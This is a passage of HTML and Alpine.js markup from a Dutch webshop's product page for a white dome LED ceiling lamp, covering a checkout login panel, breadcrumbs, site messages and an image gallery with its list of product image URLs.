                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-2 flex p-2 mt-2">
                <button
                    type="button"
                    @click="open = false;"
                    aria-label="Close&#x20;panel"
                    class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>Close panel</title></svg>
                </button>
            </div>
            <template x-if="open">
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-customer-login" class="text-lg leading-7 text-gray-900">
                            <strong class="font-medium">Reken af met uw account</strong>
                        </p>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>E-mail adres</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="errors = 0"
                                               type="email"
                                               required
                                               autocomplete="off"
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Wachtwoord</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               autocomplete="off"
                                               @change="errors = 0"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"                                            class="inline-flex btn btn-primary disabled:opacity-75"
                                    >
                                        Inloggen                                    </button>
                                    <a href="https://www.pretmetled.nl/customer/account/forgotpassword/"
                                    >
                                        Wachtwoord vergeten?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-new-customer" class="text-lg mb-2 leading-7 text-gray-900">
                            <strong class="font-medium">Afrekenen als een nieuwe klant</strong>
                        </p>

                        <div class="block-content">
                            <p class="mb-1">
                                Het aanmaken van een account heeft vele voordelen:                            </p>
                            <ul class="list-disc pl-5">
                                <li> Bekijk bestelling en verzendstatus</li>
                                <li> Bekijk bestelgeschiedenis</li>
                                <li> Reken sneller af</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.pretmetled.nl/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Account aanmaken                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </template>
        </div>
    </div>
</section>
</div>
<script>
    function toggleMenu() {
        const navigation = document.getElementById('mobile-menu');
        if (navigation) {
            if (navigation._x_dataStack) {
                navigation._x_dataStack[0].toggleMenu();
            } else if (navigation.__x) {
                navigation.__x.$data.toggleMenu();
            }
        }
    }
</script>



</header>
    <nav x-data="lastVisited()" class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
        <div class="container breadcrumbs mb-4 py-4 md:h-[54px]">
            <!-- Original server-rendered breadcrumbs (to be shown if no AJAX data is available) -->
            <ol x-cloak x-show="loaded && !showAjax" class="items original list-reset rounded flex flex-wrap text-grey text-sm">
                                    <li class="item flex 0">
                                                                            <a href="https://www.pretmetled.nl/"
                               class="no-underline"
                               title="Ga&#x20;naar&#x20;homepagina">
                                Home                            </a>
                                            </li>
                                    <li class="item flex 1">
                                                    <span aria-hidden="true" class="separator px-2">
                                /
                            </span>
                                                                            <a href="https://www.pretmetled.nl/binnenverlichting"
                               class="no-underline"
                               title="Binnenverlichting">
                                Binnenverlichting                            </a>
                                            </li>
                                    <li class="item flex 2">
                                                    <span aria-hidden="true" class="separator px-2">
                                /
                            </span>
                                                                            <a href="https://www.pretmetled.nl/binnenverlichting/plafondlampen"
                               class="no-underline"
                               title="Plafondlampen">
                                Plafondlampen                            </a>
                                            </li>
                                    <li class="item flex 3">
                                                    <span aria-hidden="true" class="separator px-2">
                                /
                            </span>
                                                                            <span class="text-primary-lighter" aria-current="page">
                                Witte Dome LED Plafondlamp                            </span>
                                            </li>
                            </ol>
            <!-- AJAX-rendered breadcrumbs -->
            <ol x-cloak x-show="loaded && showAjax" class="items custom list-reset rounded flex flex-wrap text-grey text-sm" x-html="renderedBreadcrumbs"></ol>
        </div>
    </nav>


<script>
    document.addEventListener('alpine:init', () => {
        Alpine.data('lastVisited', () => ({
            lastVisitedCategoryId: '',
            renderedBreadcrumbs: '',
            showAjax: false,
            loaded: false, // added to track that fetch is complete

            // AlpineJS method to get a cookie by name
            getCookie(name) {
                const value = "; " + document.cookie;
                const parts = value.split("; " + name + "=");
                if (parts.length === 2) {
                    return parts.pop().split(";").shift();
                }
                return null;
            },

            init() {
                // Retrieve cookie lastVisitedCategoryId
                const cookieValue = this.getCookie('lastVisitedCategoryId');
                if (cookieValue) {
                    this.lastVisitedCategoryId = decodeURIComponent(cookieValue);
                }

                // Fetch breadcrumb Data from server
                fetch('/breadcrumb/customerdata/lastvisited?category_id=' + this.lastVisitedCategoryId + '&product_id=197')
                    .then(response => response.json())
                    .then(data => {

                        // If AJAX returns renderedBreadcrumbs, display it; otherwise, keep original.
                        if (data.renderedBreadcrumbs) {
                            this.renderedBreadcrumbs = data.renderedBreadcrumbs;
                            this.showAjax = true;
                        } else {
                            this.showAjax = false;
                        }
                        this.loaded = true;
                    })
                    .catch(() => {
                        this.lastVisitedCategoryId = '';
                        this.showAjax = false;
                        this.loaded = true;
                    });
            }
        }));
    });
</script>


<main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages"><script>
        function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter === undefined && message.type === 'success' && window.defaultSuccessMessageTimeout) {
                        hideAfter = window.defaultSuccessMessageTimeout;
                    }
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window'](event) {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-bind="eventListeners"
         aria-live="assertive"
         role="alert"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <button
                                    type="button"
                                    class="text-gray-600 hover:text-black"
                                    aria-label="Close message"
                                    @click.prevent="removeMessage(index)"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="stroke-current" width="18" height="18" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </button>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex pb-6 lg:flex-row flex-col items-center">
        <div class="grid relative grid-rows-auto grid-cols-1 md:gap-x-5 md:grid-cols-[42%_minmax(0,_1fr)] md:grid-rows-[min-content_minmax(0,_1fr)] lg:gap-x-10 lg:grid-cols-2 w-full">
            <div class="flex flex-col pt-6 md:pt-0">
                    <div class="main-title&#x20;mt-0&#x20;product&#x20;text-3xl&#x20;font-semibold&#x20;text-center&#x20;md&#x3A;px-0&#x20;md&#x3A;mt-10&#x20;md&#x3A;mb-3">
        <h1 class="text-gray-900 page-title title-font !mb-0"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Witte Dome LED Plafondlamp</span>        </h1>
            </div>
                <div class="my-2 flex flex-col">
                                    </div>
            </div>
            
<div class="gallery-wrapper">
    <section
        id="gallery"
                    class="relative pb-[var(--thumb-size)] flex flex-col "
            style="
                --gallery-ratio: 700/700;
                --gallery-width: 700px;
                --thumb-size: calc(90px + 1rem);
                "
                aria-label="Witte Dome LED Plafondlamp Gallery"
        x-data="initGallery()"
        x-bind="eventListeners"
    >
        <div
            class="max-w-full w-[var(--gallery-width)] aspect-[var(--gallery-ratio)]"
            aria-hidden="true"
            x-show="fullscreen"
            x-cloak
        ></div>
        <div
            class="z-50 backdrop"
            aria-hidden="true"
            x-show="fullscreen"
            x-transition.opacity
            x-cloak
            @click="fullscreen = false"
        ></div>
        <div
            class="relative overflow-hidden bg-white rounded-lg aspect-[var(--gallery-ratio)]"
            aria-live="polite"
            aria-atomic="true"
            x-bind="galleryBody"
            x-ref="galleryDialog"
            :class="{
                'z-50 fixed inset-0 w-screen max-w-[min(1280px,(100%_-_2rem))] max-h-[min(1024px,(100%_-_2rem))] m-auto': fullscreen,
                'relative': !fullscreen
            }"
            :role="fullscreen ? 'dialog' : false"
            :aria-modal="fullscreen"
            :aria-label="fullscreen ? 'Fullscreen\u0020Gallery' : false"
            @keyup.arrow-right="nextItem"
            @keyup.arrow-left="prevItem"
                    >
            <figure class="flex flex-col items-center justify-center h-full" :class="'invisible'">
                    <picture>
        
                    <source type="image/webp" 
                     
                    srcset="https://www.pretmetled.nl/media/opti_image/webp/catalog/product/cache/114537008a220fed92378bfb9eb0d0ce/w/i/witte_dome_led_plafondlamp_-_4998.webp">
        
        <source type="image/jpg" 
                 
                srcset="https://www.pretmetled.nl/media/catalog/product/cache/114537008a220fed92378bfb9eb0d0ce/w/i/witte_dome_led_plafondlamp_-_4998.jpg">

        <img
                    src="https://www.pretmetled.nl/media/catalog/product/cache/114537008a220fed92378bfb9eb0d0ce/w/i/witte_dome_led_plafondlamp_-_4998.jpg"
                    alt="Witte&#x20;Dome&#x20;LED&#x20;Plafondlamp"
                    width="700"
                    height="700"
                    loading="eager"
                    itemprop="image"
                 loading="lazy" >    </picture>


            </figure>
            <template x-for="(image, index) in images" :key="index">
                <figure
                    class="absolute inset-0 flex flex-col justify-center"
                    :class="{ 'p-4 sm:p-8': fullscreen }"
                    x-show="activeItem === index"
                    x-transition:enter.opacity.duration.500ms
                    x-transition:leave.opacity.duration.0ms
                >
                    <template x-if="activeItem === index && activeVideo">
                        <iframe
                            class="absolute inset-0 aspect-video max-w-full max-h-full h-auto m-auto"
                            width="1280"
                            height="720"
                            type="text/html"
                            frameborder="0"
                            loading="lazy"
                            x-data="getVideoData(image)"
                            :src="src"
                            :alt="image.caption || 'Witte\u0020Dome\u0020LED\u0020Plafondlamp'"
                            :title="image.caption || 'Witte\u0020Dome\u0020LED\u0020Plafondlamp'"
                            :allow="allow"
                        ></iframe>
                    </template>
                    

<picture>
        <source type="image/webp" :srcset="fullscreen ? image.full_webp : image.img_webp">
        <source type="" :srcset="fullscreen ? image.full : image.img">
        <img
                        width="700"
                        height="700"
                        class="max-w-full max-h-full m-auto object-contain"
                        :class="{ 'w-auto': fullscreen }"
                        :src="fullscreen ? image.full : image.img"
                        :alt="image.caption || 'Witte\u0020Dome\u0020LED\u0020Plafondlamp'"
                        x-show="!activeVideo"
                        :loading="index === 0 ? 'eager' : 'lazy'"
                    ></picture>

                                                        </figure>
            </template>
            <div class="z-0 absolute inset-0 p-2 w-full flex flex-col justify-start items-end gap-2">
                                    <button
                        class="p-2  transition bg-white text-primary"
                        title="Close fullscreen"
                        aria-label="Close fullscreen"
                        x-show="fullscreen"
                        @click="fullscreen = false"
                        @mouseenter="showMagnifier = false"
                        style="display: none;"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="black" width="24" height="24" aria-hidden="true">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path>
                        </svg>
                    </button>
                    <button
                        aria-label="Open fullscreen"
                        tabindex="-1"
                        x-show="!fullscreen && !itemIsVideo"
                        x-cloak
                        @click="fullscreen = true"
                                                    class="absolute inset-0 w-full -z-10"
                                            >
                                            </button>
                                                            </div>
            <button
                class="group z-0 absolute inset-0 w-full -outline-offset-2 grid place-items-center"
                title="Click to play video"
                aria-label="Click to play video"
                x-show="itemIsVideo && !activeVideo"
                x-cloak
                @click="activeVideo = true"
            >
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="stroke-white/75 fill-black/20 transition ease-in group-hover:scale-110 md:w-24 md:h-24" width="44" height="44" aria-hidden="true">
  <path fill-rule="evenodd" d="M10 18a8 8 0 100-16 8 8 0 000 16zM9.555 7.168A1 1 0 008 8v4a1 1 0 001.555.832l3-2a1 1 0 000-1.664l-3-2z" clip-rule="evenodd"/>
</svg>
            </button>
                            <nav
                    class="gallery-arrows z-10 absolute bottom-2 lg:bottom-4 xl:bottom-8 flex justify-end gap-2
                        right-2 lg:right-4 xl:right-8                        left-2 lg:left-4 xl:left-8"
                    aria-label="Witte Dome LED Plafondlamp Gallery Navigation"
                    x-show="images.length > 1"
                    x-cloak
                >
                    <button
                        type="button"
                        tabindex="-1"
                        class="shrink-0 p-1.5 md:p-0"
                        title="Vorige"
                        aria-label="Vorige"
                        :disabled="!loop && isStart"
                        @click="prevItem"
                    >
                        <span class="block p-2.5 rounded-full transition disabled:opacity-30 shadow hover:shadow-primary/30 focus:shadow-primary/30 bg-white text-primary">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="16" height="16" aria-hidden="true">
  <path fill-rule="evenodd" d="M9.707 16.707a1 1 0 01-1.414 0l-6-6a1 1 0 010-1.414l6-6a1 1 0 011.414 1.414L5.414 9H17a1 1 0 110 2H5.414l4.293 4.293a1 1 0 010 1.414z" clip-rule="evenodd"/>
</svg>
                        </span>
                    </button>
                    <button
                        type="button"
                        tabindex="-1"
                        class="shrink-0 p-1.5 md:p-0"
                        title="Volgende"
                        aria-label="Volgende"
                        :disabled="!loop && isEnd"
                        @click="nextItem"
                    >
                        <span class="block p-2.5 rounded-full transition disabled:opacity-30 shadow hover:shadow-primary/30 focus:shadow-primary/30 bg-white text-primary">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="16" height="16" aria-hidden="true">
  <path fill-rule="evenodd" d="M10.293 3.293a1 1 0 011.414 0l6 6a1 1 0 010 1.414l-6 6a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-4.293-4.293a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                        </span>
                    </button>
                </nav>
                        <div x-show="!fullscreen">
                            </div>
        </div>
                    <div
                id="gallery-thumbs"
                class="flex items-center gap-2 outline-0 absolute inset-x-0 bottom-0 "
                x-init="$nextTick(() => calcThumbsOverflow())"
                x-show="images.length > 1"
                x-cloak
                @resize.window.debounce="calcThumbsOverflow()"
            >
                                <nav
                    class="group flex snap overflow-auto overscroll-contain gap-2 outline-none "
                    tabindex="0"
                                            :class="{
                        'mask-overflow ': thumbsOverflow,
                        'mask-overflow-end': thumbsStart,
                        'mask-overflow-start': thumbsEnd
                    }"
                                        x-ref="jsThumbSlides"
                    @keyup.arrow-up="prevItem()"
                    @keyup.arrow-right="nextItem()"
                    @keyup.arrow-down="nextItem()"
                    @keyup.arrow-left="prevItem()"
                    aria-label="Witte Dome LED Plafondlamp Gallery Thumbnails"
                >
                    <template x-for="(image, index) in images" :key="index">
                        <button
                            type="button"
                            class="relative shrink-0 border border-gray-200"
                            tabindex="-1"
                            :class="{
                                'border-gray-400 group-focus:border-gray-200': activeItem === index,
                                'border-gray-200': activeItem !== index
                            }"
                            :aria-label="hyva.str('View %1', image.caption) || 'View\u0020\u00251'"
                            :aria-current="activeItem === index"
                            x-intersect:enter.full="isThumbInView(index, 'enter')"
                            x-intersect:leave.full="isThumbInView(index, 'leave')"
                            @click="activeItem = index"
                        >
                            

<picture>
        <source type="image/webp" :srcset="image.thumb_webp">
        <source type="" :srcset="image.thumb">
        <img
                                :src="image.thumb"
                                alt=""
                                width="90"
                                height="90"
                                loading="lazy"
                            ></picture>

                            <template x-if="image.type === 'video'">
                                <span class="absolute inset-0 grid place-items-center">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="stroke-white/75 fill-black/20" width="44" height="44" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10l4.553-2.276A1 1 0 0121 8.618v6.764a1 1 0 01-1.447.894L15 14M5 18h8a2 2 0 002-2V8a2 2 0 00-2-2H5a2 2 0 00-2 2v8a2 2 0 002 2z"/>
</svg>
                                </span>
                            </template>
                        </button>
                    </template>
                </nav>
                            </div>
                    </section>
    <script>
        function initGallery() {
            return {
                activeItem: 0,
                activeVideo: false,
                itemIsVideo: false,
                itemCount: 0,
                fullscreen: false,
                focusTrapListener: null,
                loop: false,
                isStart: true,
                isEnd: false,
                videoOptions: {
                    autoplay: true,
                    loop: false,
                    showRelated: false,
                    allowApi: false
                },
                swipeStart: null,
                swipeDir: "x",
                                initialImages: [{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/w\/i\/witte_dome_led_plafondlamp_-_4998.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/w\/i\/witte_dome_led_plafondlamp_-_4998.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/w\/i\/witte_dome_led_plafondlamp_-_4998.jpg","caption":"Witte Dome LED Plafondlamp","position":"0","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/w\/i\/witte_dome_led_plafondlamp_-_4998.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/w\/i\/witte_dome_led_plafondlamp_-_4998.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/w\/i\/witte_dome_led_plafondlamp_-_4998.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/w\/i\/witte_dome_led_plafondlamp_4998.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/w\/i\/witte_dome_led_plafondlamp_4998.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/w\/i\/witte_dome_led_plafondlamp_4998.png","caption":"Witte Dome LED Plafondlamp","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/w\/i\/witte_dome_led_plafondlamp_4998.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/w\/i\/witte_dome_led_plafondlamp_4998.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/w\/i\/witte_dome_led_plafondlamp_4998.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-5.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-5.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-5.png","caption":"Witte Dome LED Plafondlamp","position":"3","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-5.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-5.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-5.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-4.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-4.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-4.png","caption":"Witte Dome LED Plafondlamp","position":"4","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-4.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-4.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-4.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-3.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-3.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-3.png","caption":"Witte Dome LED Plafondlamp","position":"5","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-3.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-3.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-3.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-2.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-2.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-2.png","caption":"Witte Dome LED Plafondlamp","position":"6","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-2.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-2.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-2.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-1.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-1.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-1.png","caption":"Witte Dome LED Plafondlamp","position":"7","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-1.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-1.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-1.webp","thumb_avif":false,"img_avif":false,"full_avif":false}],
                images: [{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/w\/i\/witte_dome_led_plafondlamp_-_4998.jpg","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/w\/i\/witte_dome_led_plafondlamp_-_4998.jpg","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/w\/i\/witte_dome_led_plafondlamp_-_4998.jpg","caption":"Witte Dome LED Plafondlamp","position":"0","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/w\/i\/witte_dome_led_plafondlamp_-_4998.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/w\/i\/witte_dome_led_plafondlamp_-_4998.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/w\/i\/witte_dome_led_plafondlamp_-_4998.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/w\/i\/witte_dome_led_plafondlamp_4998.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/w\/i\/witte_dome_led_plafondlamp_4998.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/w\/i\/witte_dome_led_plafondlamp_4998.png","caption":"Witte Dome LED Plafondlamp","position":"2","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/w\/i\/witte_dome_led_plafondlamp_4998.webp","img_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/w\/i\/witte_dome_led_plafondlamp_4998.webp","full_webp":"https:\/\/www.pretmetled.nl\/media\/opti_image\/webp\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/w\/i\/witte_dome_led_plafondlamp_4998.webp","thumb_avif":false,"img_avif":false,"full_avif":false},{"thumb":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/1e7b74295cd1c1eabaa59fb7607d8e2e\/4\/9\/4998-5.png","img":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/114537008a220fed92378bfb9eb0d0ce\/4\/9\/4998-5.png","full":"https:\/\/www.pretmetled.nl\/media\/catalog\/product\/cache\/33eee829780d068c6d89bee6b57e0ca6\/4\/9\/4998-5.png","caption":"Witte Dome LED 